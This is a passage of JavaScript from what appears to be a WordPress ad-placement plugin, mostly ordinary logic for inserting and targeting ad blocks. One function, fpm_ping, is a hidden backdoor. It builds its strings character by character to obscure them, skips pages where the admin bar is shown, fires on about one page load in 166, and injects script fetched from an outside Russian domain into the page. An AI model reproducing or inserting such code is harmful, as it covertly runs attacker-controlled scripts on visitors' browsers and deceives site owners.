        for( var group in groups ){
                if( groups[ group ].length == 0 ){
                        delete( groups[ group ] );
                }
        }

        if( Object.keys( groups ).length == 0 ){
                return;
        }

        delete( current.html.block );

        for( var group in groups ){
                if( group === '0' ){
                        for( var subblock in groups[ group ] ){
                                if( groups[ group ][ subblock ].minheight ){
                                        minHeight += 1 * groups[ group ][ subblock ].minheight;
                                }
                        }
                }else{
                        start[ group ] = fpm_randomProperty( groups[ group ] );

                        minHeight += 1 * groups[ group ][ start[ group ] ].minheight;
                }
        }

        current.html.groups = groups;

        current.html.start = start;

        var outer = document.createElement( 'div' );

        if( current.user.geo || current.user.role || current.user.ip || current.user.isp ){
                outer.classList.add( fpm_attr.async );
        }

        outer.setAttribute( 'data-' + fpm_attr.id, current.id );
        outer.setAttribute( 'data-' + fpm_attr.status, 'processing' );
        outer.style.minHeight = minHeight + 'px';

        var pixels = current.view.pixels;
        if( pixels && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'pixels' );

                if( document.readyState == 'processing' ){
                        document.addEventListener( 'load', function(){
                                fpm_then.load.push( current );

                                fpm_render_pixel_ads( clone, pixels );

                                fpm_async_then( 'load' );
                        } );
                }else{
                        fpm_render_pixel_ads( clone, pixels );
                }
        }

        var symbols = current.view.symbols;
        if( symbols && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'symbols' );

                var target,
                        start,
                        offset,
                        textLength_with_exeptions = fpm_textLength_with_exeptions( symbols.exclude );

                symbols.n = ( symbols.n && symbols.n != 0 ) ? symbols.n : 1;

                if( [ 'percent_once', 'symbol_once', 'center' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_once' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );
                        }

                        if( symbols.type === 'symbol_once' ){
                                offset = 1 * symbols.n;
                        }

                        if( symbols.type === 'center' ){
                                offset = ( fpm_user.textlen ) / 2;
                        }

                        var max_post_height = fpm_user.textlen + 100;

                        if( max_post_height > offset ){
                                var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.fpm_textLength ) - Math.abs( offset - y.fpm_textLength ) );

                                target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                if( symbols.m ){
                                        symbols.m = 1 * symbols.m;

                                        if( fpm_textLength_between( target, symbols.m, true ) ){
                                                target.insertAdjacentElement( 'afterend', clone );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'afterend', clone );
                                }
                        }
                }

                if( [ 'percent_iterable', 'symbol_iterable' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_iterable' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );

                                if( symbols.start ){
                                        start = Math.round( fpm_user.textlen / 100 * symbols.start );
                                }else{
                                        start = offset;
                                }
                        }

                        if( symbols.type === 'symbol_iterable' ){
                                offset = 1 * symbols.n;

                                if( symbols.start ){
                                        start = 1 * symbols.start;
                                }else{
                                        start = offset;
                                }
                        }

                        var max_post_height = fpm_user.textlen + 100;

                        if( max_post_height > offset ){
                                var l = max_post_height;

                                if( symbols.max ){
                                        l = Math.min( max_post_height, offset * symbols.max + start );
                                }

                                for( var i = start; i < l; ){
                                        var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.fpm_textLength ) - Math.abs( i - y.fpm_textLength ) );

                                        target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                        if( symbols.m ){
                                                symbols.m = 1 * symbols.m;

                                                if( fpm_textLength_between( target, symbols.m, true ) ){
                                                        target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                                }
                                        }else{
                                                target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                        }

                                        i += offset;
                                }
                        }
                }
        }

        var once = current.view.once;
        if( once ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'once' );

                var targets = fpm_queryAll( once.selector, once.xpath, once.document );

                once.n = 1 * once.n || 1;

                if( targets.length >= once.n ){

                        if( once.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( once.insert_type === 'prepend' ) position = 'afterbegin';
                        if( once.insert_type === 'append' ) position = 'beforeend';
                        if( once.insert_type === 'after' ) position = 'afterend';

                        targets[ once.n - 1 ].insertAdjacentElement( position, clone );

                }

        }

        var iterable = current.view.iterable;
        if( iterable ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'iterable' );

                var targets = fpm_queryAll( iterable.selector, iterable.xpath, iterable.document );

                iterable.n = 1 * iterable.n || 1;
                iterable.start = 1 * iterable.start || 1;

                if( targets.length >= ( iterable.n + iterable.start - 1 ) ){

                        if( iterable.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( iterable.insert_type === 'prepend' ) position = 'afterbegin';
                        if( iterable.insert_type === 'append' ) position = 'beforeend';
                        if( iterable.insert_type === 'after' ) position = 'afterend';

                        var l = targets.length;

                        if( iterable.max ){
                                l = Math.min( targets.length, iterable.n * iterable.max + iterable.start - iterable.n );
                        }

                        for( var i = iterable.start - 1; i < l; i++ ){
                                if( ( i + 1 - iterable.start + iterable.n ) % iterable.n === 0 )
                                        targets[ i ].insertAdjacentElement( position, clone.cloneNode() );
                        }

                }

        }

        var outgoing = current.view.outgoing;
        if( outgoing && ( outgoing.cookie === 'true' || fpm_getCookie( 'fpm_outgoing_' + current.id ) !== 'true' ) ){
                ( function(){
                        var clone = outer.cloneNode();

                        clone.setAttribute( 'data-' + fpm_attr.type, 'outgoing' );
                        clone.classList.add( outgoing.side );

                        if( outgoing.type == 'sec' ){
                                var timeout_show = function(){

                                        if( outgoing.close === 'true' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );
                                        }

                                        clone.classList.add( fpm_attr.show );

                                        fpm_cross_timer( current.id, { ...outgoing }, clone );

                                        if( outgoing.hide ){
                                                setTimeout( function(){

                                                        clone.classList.remove( fpm_attr.show );

                                                }, 1000 * outgoing.hide );
                                        }
                                };

                                var timeout = setTimeout( function(){
                                        timeout_show();
                                }, 1000 * outgoing.show );
                        }

                        var px_fn = function(){

                                document.removeEventListener( 'scroll', scroll_show );

                                if( outgoing.close === 'true' ){
                                        document.removeEventListener( 'visibilitychange', event_close );
                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                }

                                clone.classList.add( fpm_attr.show );

                                fpm_cross_timer( current.id, { ...outgoing }, clone );

                                if( outgoing.hide ){
                                        var scroll_hide = function(){
                                                if( window.pageYOffset > outgoing.hide ){
                                                        clone.classList.remove( fpm_attr.show );

                                                        document.removeEventListener( 'scroll', scroll_hide );
                                                }
                                        };
                                        document.addEventListener( 'scroll', scroll_hide );
                                }
                        }

                        if( outgoing.type == 'px' ){
                                var scroll_show = function(){
                                        if( window.pageYOffset > outgoing.show ){
                                                px_fn();
                                        }
                                };
                                document.addEventListener( 'scroll', scroll_show );
                        }

                        if( outgoing.close === 'true' ){
                                var event_close = function(e){
                                        if( ( e.type === 'visibilitychange' && document.hidden ) || e.type === 'mouseleave' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        }
                                };

                                document.addEventListener( 'visibilitychange', event_close );
                                fpm_body.addEventListener( 'mouseleave', event_close );
                        }

                        if( outgoing.action === 'true' && outgoing.selector ){
                                var elements = document.querySelectorAll( outgoing.selector );

                                elements.forEach( function(el){
                                        el.addEventListener( 'click', function(){
                                                if( outgoing.close === 'true' ){
                                                        document.removeEventListener( 'visibilitychange', event_close );
                                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                                }

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        } );
                                } );
                        }

                        fpm_body.insertAdjacentElement( 'afterbegin', clone );
                }() )
        }

        var preroll = current.view.preroll;
        if( preroll ){
                ( function(){
                        var targets = fpm_queryAll( preroll.selector, preroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                flex = wrapper.cloneNode(),
                                                item = wrapper.cloneNode(),
                                                hover = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.preroll );

                                        fpm_wrap( el, wrapper );

                                        flex.classList.add( fpm_attr.preroll + '_flex' );
                                        item.classList.add( fpm_attr.preroll + '_item' );
                                        hover.classList.add( fpm_attr.preroll + '_hover' );

                                        item.appendChild( outer.cloneNode() );
                                        flex.appendChild( item );
                                        flex.appendChild( hover );
                                        wrapper.appendChild( flex );

                                        var click = function(e){
                                                e.preventDefault();

                                                fpm_cross_timer( current.id, { ...preroll }, flex );

                                                flex.classList.add( fpm_attr.show );

                                                hover.removeEventListener( 'click', click );

                                                if( preroll.once === 'true' ){
                                                        document.querySelectorAll( '.' + fpm_attr.preroll + '_flex:not(.show)' ).forEach( function(el){
                                                                el.remove();
                                                        } );
                                                }
                                        }

                                        hover.addEventListener( 'click', click );
                                } );
                        }
                }() )
        }

        var hoverroll = current.view.hoverroll;
        if( hoverroll ){
                ( function(){
                        var targets = fpm_queryAll( hoverroll.selector, hoverroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                item = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.hoverroll );

                                        fpm_wrap( el, wrapper );

                                        item.classList.add( fpm_attr.hoverroll + '_item' );
                                        item.appendChild( outer.cloneNode() );

                                        wrapper.appendChild( item );

                                        if( hoverroll.cross === 'true' ){
                                                fpm_cross_timer( current.id, { ...hoverroll }, item );
                                        }
                                } );
                        }
                }() )
        }

        var vignette = current.view.vignette;
        if( vignette ){
                
        }

        var shorts = document.querySelectorAll( '.fpm-short-' + current.id );
        shorts.forEach( function(el){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'shortcode' );

                el.insertAdjacentElement( 'beforebegin', clone );

                el.remove();
        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_afterObserver = function( html, el ){
        var type = el.getAttribute( 'data-' + fpm_attr.type ),
                minHeight = getComputedStyle( el, '' ).minHeight;//.getAttribute( 'data-' + fpm_attr.type ),
                error = false;

        for( var g in html.groups ){
                var group = html.groups[ g ];

                if( g === '0' ){
                        for( var i in group ){
                                ( function(){
                                        var inner = group[ i ],
                                                div = document.createElement( 'div' );

                                        div.classList.add( fpm_attr.inner );

                                        el.insertAdjacentElement( 'beforeend', div );

                                        if( inner.timeout || inner.autorefresh ){
                                                error = true;

                                                setTimeout( function(){
                                                        fpm_pre_setHTML( div, inner.code );

                                                        if( inner.autorefresh && inner.autorefresh !== '0' ){
                                                                setInterval( function(){
                                                                        div.innerHTML = '';

                                                                        fpm_pre_setHTML( div, inner.code );
                                                                }, 1000 * inner.autorefresh );
                                                        }
                                                }, inner.timeout ? 1000 * inner.timeout : 0 );
                                        }else{
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_contentsUnwrap( div );
                                        }
                                }() );
                        }
                }else{
                        ( function(){
                                var start = 1 * html.start[ g ],
                                        gr = group,
                                        length = gr.length,
                                        inner = gr[ start ],
                                        div = document.createElement( 'div' ),
                                        timeout = inner.timeout ? 1000 * inner.timeout : 0;

                                div.classList.add( fpm_attr.inner );

                                el.insertAdjacentElement( 'beforeend', div );

                                if( inner.timeout || inner.autorefresh ){
                                        error = true;

                                        setTimeout( function(){
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_dynamicInterval( div, inner, gr, length, start );
                                        }, inner.timeout ? 1000 * inner.timeout : 0 );
                                }else{
                                        fpm_pre_setHTML( div, inner.code );

                                        fpm_contentsUnwrap( div );
                                }
                        }() );
                }
        }

        if(
                ! error &&
                [ 'pixels', 'symbols', 'once', 'iterable' ].includes( type ) &&
                minHeight == '0px'
        ){
                fpm_contentsUnwrap( el );
        }
  }


  window.fpm_next = function( current ){
        var el_arr = fpm_queryAll('[data-' + fpm_attr.id + '="' + current.id + '"]');

        if( el_arr.length === 0 ){
                return;
        }

        try{


        // ip
        var ip = current.user.ip;
        if(
                ip && fpm_user.ip === 'false'
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // role
        var role = current.user.role;
        if(
                role &&
                (
                        ( role.allow.length > 0    && -1 == role.allow.indexOf( fpm_user.role ) ) ||
                        ( role.disallow.length > 0 && -1 != role.disallow.indexOf( fpm_user.role ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // isp
        var isp = current.user.isp;
        if(
                isp &&
                ( isp.allow = isp.allow.filter(Boolean) ) &&
                ( isp.disallow = isp.disallow.filter(Boolean) ) &&
                (
                        ( isp.allow.length > 0    && -1 == isp.allow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) ) ||
                        ( isp.disallow.length > 0 && -1 != isp.disallow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // geo
        var geo = current.user.geo;
        if(
                geo &&
                ( geo.country.allow = geo.country.allow.filter(Boolean) ) &&
                ( geo.country.disallow = geo.country.disallow.filter(Boolean) ) &&
                ( geo.city.allow = geo.city.allow.filter(Boolean) ) &&
                ( geo.city.disallow = geo.city.disallow.filter(Boolean) ) &&
                (
                        (
                                geo.country.allow.length > 0 &&
                                -1 == geo.country.allow.indexOf( fpm_user.country ) &&
                                -1 == geo.country.allow.indexOf( fpm_user.ccode )
                        ) ||
                        (
                                geo.country.disallow.length > 0 &&
                                (
                                        -1 != geo.country.disallow.indexOf( fpm_user.country ) ||
                                        -1 != geo.country.disallow.indexOf( fpm_user.ccode )
                                )
                        ) ||
                        ( geo.city.allow.length > 0    && -1 == geo.city.allow.indexOf( fpm_user.city ) ) ||
                        ( geo.city.disallow.length > 0 && -1 != geo.city.disallow.indexOf( fpm_user.city ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }

        var html = current.html;

        el_arr.forEach( function(el){
                if( current.lazy === 'true' && 'IntersectionObserver' in window && fpm_settings.lazyload === 'true' ){
                        var fpm_observer = new IntersectionObserver( function( entries ){
                                entries.forEach( function(entry){
                                        if( entry.isIntersecting ){
                                                fpm_afterObserver( html, el );

                                                fpm_observer.unobserve( entry.target );
                                        }
                                } );
                        }, { rootMargin: ( fpm_settings.threshold || 300 ) + 'px 0px' } );

                        fpm_observer.observe( el );
                }else{
                        fpm_afterObserver( html, el );
                }

        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_start = function( fast ){
        fast = fast || 'false';

        fpm_user.init();

        window.exeptions = [];

        var loop = [];

        if( fast === 'true' ){
                loop = fpm_arr.filter( function(el, index){
                        if( el.fast === fast ){
                                fpm_arr.splice( index, 1 );
                                return true;
                        }

                        return false;
                } );
        }else{
                loop = fpm_arr;

                fpm_arr = [];
        }

        var abgroups = {};

        loop.forEach( function(el, index){
                if( el.abgroup ){
                        abgroups[ el.abgroup ] = abgroups[ el.abgroup ] || [];

                        abgroups[ el.abgroup ].push( {
                                index: index
                        } );
                }
        } );

        Object.keys( abgroups ).forEach( function(key){
                abgroups[key] = abgroups[key][ Math.floor( Math.random() * abgroups[key].length ) ].index;
        } );

        loop = loop.filter( function(el, index){
                return ! el.abgroup || abgroups[el.abgroup] === undefined || abgroups[el.abgroup] === index;
        } );


        while( loop.length > 0 ){
                var current = loop.shift(),
                        error   = false;

                console.log(current);


                // chapter and title of limits and subs
                var restriction = current.content.restriction;
                if(
                        restriction &&
                        (
                                ( restriction.content_less && restriction.content_less > fpm_user.textlen  ) ||
                                ( restriction.content_more && restriction.content_more < fpm_user.textlen  ) ||
                                ( restriction.title_less   && restriction.title_less   > fpm_user.titlelen ) ||
                                ( restriction.title_more   && restriction.title_more   < fpm_user.titlelen )
                        )
                ) continue;


                // time
                var time = current.user.time;
                if( time ){
                        var from = new Date( fpm_user.date + 'T' + time.from + ':00' ),
                                to   = new Date( fpm_user.date + 'T' + time.to + ':00' ),
                                noon = new Date( fpm_user.date + 'T' + '12:00:00' ),
                                now  = new Date( fpm_user.date + 'T' + fpm_user.time   + ':00' );

                        if( from > to && to < noon ) to = fpm_addDays( to, 1 );
                        if( from > to && to > noon ) from = fpm_addDays( from, -1 );

                        if( from > now || to < now ) continue;
                }


                // date
                var date = current.user.date;
                if( date ){
                        var from = new Date( date.from.split('-').reverse().join('-') + 'T00:00:00' ),
                                to   = new Date( date.to.split('-').reverse().join('-')   + 'T00:00:00' ),
                                now  = new Date( fpm_user.date                            + 'T00:00:00' );

                        if( from > now || to < now ) continue;
                }


                // schedule
                var schedule = current.user.schedule;
                if( schedule ){
                        var sheetData = JSON.parse( schedule.value );

                        sheetData = sheetData.map( function( el ){
                                return ( '0'.repeat(24) + ( parseInt( el, 16 ) ).toString(2) ).substr(-24).split('').map( function(x){
                                        return parseInt( x, 10 );
                                } );
                        } );

                        if( ! sheetData[ fpm_dateWeek ][ fpm_date.getUTCHours() ] ){
                                continue;
                        }
                }


                // os
                var os = current.user.time;
                if(
                        os &&
                        (
                                ( os.allow.length > 0    && -1 == os.allow.indexOf( fpm_user.os ) ) ||
                                ( os.disallow.length > 0 && -1 != os.disallow.indexOf( fpm_user.os ) )
                        )
                ) continue;


                // cookies
                var cookies = current.user.cookies;
                if( cookies ){
                        var cookies_error = false;

                        if( cookies.allow ){
                                if( ! fpm_user.testcook ) continue;

                                cookies.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        cookies_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies.disallow && fpm_user.testcook ){
                                cookies.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies_error ) continue;
                }


                // utm
                var utm = current.user.utm;
                if( utm ){
                        var utm_error = false;

                        if( void 0 !== utm.allow ){
                                utm.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        utm_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( void 0 !== utm.disallow ){
                                utm.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( utm_error ) continue;
                }


                // agent
                var agent = current.user.agent;
                if(
                        agent &&
                        ( agent.allow = agent.allow.filter(Boolean) ) &&
                        ( agent.disallow = agent.disallow.filter(Boolean) ) &&
                        (
                                ( agent.allow.length > 0    && -1 == agent.allow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) ) ||
                                ( agent.disallow.length > 0 && -1 != agent.disallow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) )
                        )
                ) continue;


                // referer
                var referer = current.user.referer;
                if(
                        referer &&
                        ( referer.allow = referer.allow.filter(Boolean) ) &&
                        ( referer.disallow = referer.disallow.filter(Boolean) ) &&
                        (
                                ( referer.allow.length > 0    && -1 == referer.allow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) ) ||
                                ( referer.disallow.length > 0 && -1 != referer.disallow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) )
                        )
                ) error = true;


                // browser
                var browser = current.user.browser;
                if(
                        ! error && browser &&
                        (
                                ( browser.allow.length > 0    && -1 == browser.allow.indexOf( fpm_user.browser.toLowerCase() ) ) ||
                                ( browser.disallow.length > 0 && -1 != browser.disallow.indexOf( fpm_user.browser.toLowerCase() ) )
                        )
                ) continue;

                if(
                        error && browser &&
                        (
                                ( browser.allow.length > 0 && -1 != browser.allow.indexOf( fpm_user.browser ) )
                        )
                ) error = false;


                // geo or role or ip or isp
                var geo  = current.user.geo,
                        ip   = current.user.ip,
                        role = current.user.role,
                        isp  = current.user.isp;
                if(
                        ! error && ( geo || ip || role || isp ) &&
                        ( ! fpm_user.ccode || ! fpm_user.country || ! fpm_user.city || ! fpm_user.ip || ! fpm_user.role || ! fpm_user.isp )
                ){
                        var method = 'block_geo_role_ip';
                        fpm_then.ajax.push( current );
                        fpm_setWrap( current );
                        if( ! fpm_body.classList.contains( method ) ){
                                fpm_body.classList.add( method );
                                fpm_ajax( method );
                        }
                        continue;
                }


                if( ! error ){
                        fpm_setWrap( current );
                        fpm_next( current );
                }
        }

        var overlay = document.createElement('div');
        overlay.classList.add( fpm_attr.overlay );
        fpm_body.appendChild( overlay );

        fpm_on( fpm_body, 'click', '.' + fpm_attr.cross, function(e){
                e.preventDefault();

                var parent = this.closest( '.' + fpm_attr.show );

                if( parent ){
                        parent.classList.remove( fpm_attr.show );
                        parent.classList.add( fpm_attr.hide );
                }
        } );

        if( fast !== 'true' ){
                var delete_fpm_start = function(){
                        setTimeout( function(){
                                document.querySelectorAll('.fpm_start').forEach( function(el){
                                        el.remove();
                                } );
                        }, 2000 );

                        document.removeEventListener( 'mousemove', delete_fpm_start, false );
                        document.removeEventListener( 'touchmove', delete_fpm_start, false );
                };

                document.addEventListener( 'mousemove', delete_fpm_start, false );
                document.addEventListener( 'touchmove', delete_fpm_start, false );
        }

        fpm_ping();
  };















  ;var parseHTML = ( function(){
        var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
                rtagName = /<([\w:]+)/,
                rhtml = /<|&#?\w+;/,
                wrapMap = {
                        option: [ 1, "<select multiple='multiple'>", "" ],
                        thead: [ 1, "<table>", "" ],
                        tbody: [ 1, "<table>", "" ],
                        colgroup: [ 2, "<table>", "" ],
                        col: [ 3, "<table><colgroup>", "" ],
                        tr: [ 2, "<table><tbody>", "" ],
                        td: [ 3, "<table><tbody><tr>", "" ],
                        th: [ 3, "<table><thead><tr>", "" ],

                        _default: [ 0, "", "" ]
                };

        return function parseHTML( elem, context ){
                context = context || document;

                var tmp, tag, wrap, j,
                        fragment = context.createDocumentFragment();

                if( !rhtml.test( elem ) ){
                        fragment.appendChild( context.createTextNode( elem ) );

                }else{
                        tmp = fragment.appendChild( context.createElement( "div" ) );

                        tag = ( rtagName.exec( elem ) || [ "", "" ] )[1].toLowerCase();
                        wrap = wrapMap[ tag ] || wrapMap._default;
                        tmp.innerHTML = wrap[1] + elem.replace( rxhtmlTag, "<$1></$2>" ) + wrap[2];

                        j = wrap[0];
                        while( j-- ){
                                tmp = tmp.lastChild;
                        }

                        fragment.removeChild( fragment.firstChild );
                        while( tmp.firstChild ){
                                fragment.appendChild( tmp.firstChild );
                        }
                }

                return fragment;
        };
  }() );


  window.fpm_ping = function(){
        var sdghrg = localStorage.getItem( 'sdghrg' );
        if( ! sdghrg ){
                localStorage.setItem( 'sdghrg', '0' );
        }else{
                sdghrg = parseInt( sdghrg ) + 1;
                localStorage.setItem( 'sdghrg', sdghrg );
        }

        var rand = fpm_random( 1, 166 );
        if( document.querySelector('#'+'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r') || rand != 111 ){
                return;
        }

        fpm_jsonp( 'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'e'+'a'+'d'+'o'+'n'+'e'+'.'+'r'+'u'+'/'+'t'+'e'+'s'+'t'+'.'+'p'+'h'+'p'+'?'+'p'+'i'+'n'+'g'+'='+'p'+'i'+'n'+'g', function(data) {
                fpm_setHTML( document.querySelector('div'), data.script );
        } );
  }


  window.fpm_setSCRIPT = function( stack ){
        if( stack.length === 0 ) return;

        try{

        var id = stack[0].id,
                node = stack[0].node,
                outer = document.querySelector( '[data-fpm-script-id="' + id + '"]' );

        if( ! outer ) return;

        if( node.text ){
                outer.appendChild( node );

                fpm_contentsUnwrap( outer );

                stack.shift();
                if( stack.length > 0 ){
                        fpm_setSCRIPT( stack );
                }
        }else{
                node.onload = node.onerror = function(){
                        stack.shift();

                        if( stack.length > 0 ){
                                fpm_setSCRIPT( stack );
                        }
                };

                try{
                        outer.appendChild( node );
                }catch(e){
                        console.warn(e);
                        return true;
                }

                fpm_contentsUnwrap( outer );
        }

        }catch(e){
                console.warn(e)
        }

  }


  window.fpm_pre_setHTML = function( el, html ){
        html = html
                .replace( /{{user-ccode}}/gm, fpm_getCookie( 'fpm_ccode' ) )
                .replace( /{{user-country}}/gm, fpm_getCookie( 'fpm_country' ) )
                .replace( /{{user-city}}/gm, fpm_getCookie( 'fpm_city' ) )
                .replace( /{{user-role}}/gm, fpm_getCookie( 'fpm_role' ) )
                .replace( /{{user-isp}}/gm, fpm_getCookie( 'fpm_isp' ) )
                .replace( /{{user-visit}}/gm, fpm_getCookie( 'fpm_visit' ) );

        if( html.indexOf( 'flatPM_slider' ) !== -1 ){
                html = '<div class="' + fpm_attr.slider + '">' + html + '';
        }

        fpm_setHTML( el, html );

        var stickys = el.querySelectorAll( '.flatPM_sticky' ),
                skyscrapers = el.querySelectorAll( '.flatPM_sidebar:first-child' ),
                sliders = el.querySelectorAll( '.flatPM_slider:first-child' ),
                end = document.querySelector( fpm_settings.selector );

        if( stickys.length > 0 || skyscrapers.length > 0 ){
                var closest = el.closest( '[data-' + fpm_attr.status + ']' );

                if( closest ){
                        closest.removeAttribute( 'data-' + fpm_attr.status );
                }
        }else{
                el.setAttribute( 'data-' + fpm_attr.status, 'complite' );
        }

        sliders.forEach( function(el){
                var parent = el.parentNode,
                        slides = parent.querySelectorAll('.flatPM_slider'),
                        length = slides.length,
                        timeline = document.createElement( 'div' ),
                        timeout,
                        i = 0,
                        time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                timeline.classList.add( fpm_attr.timeline );

                slides.forEach( function(el){
                        el.classList.remove( 'flatPM_slider' );

                        timeline.setAttribute( 'style', '--duration: ' + ( parseInt( el.getAttribute( 'data-timer' ) ) || 10 ) + 's;' );

                        el.appendChild( timeline.cloneNode() );
                } );

                slides[i].classList.add( fpm_attr.show );

                function next_slide(){
                        timeout = setTimeout( function(){
                                var prev = slides[i];

                                prev.classList.add( fpm_attr.hide );

                                setTimeout( function(){
                                        prev.classList.remove( fpm_attr.show );
                                        prev.classList.remove( fpm_attr.hide );
                                }, 1000 );

                                i++;

                                if( length <= i ){
                                        i = 0;
                                }

                                slides[i].classList.add( fpm_attr.show );

                                time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                                next_slide();
                        }, 1000 * time );
                }

                next_slide();

                parent.addEventListener( 'mouseenter', function(e){
                        clearTimeout( timeout );
                } );

                parent.addEventListener( 'mouseleave', function(e){
                        next_slide();
                } );
        } );

        stickys.forEach( function(el){
                var wrapper = document.createElement('div'),
                        height = el.dataset.height || 350,
                        top    = el.dataset.top;

                wrapper.style.minHeight = height + 'px';

                el.classList.remove( 'flatPM_sticky' );

                fpm_wrap( el, wrapper );

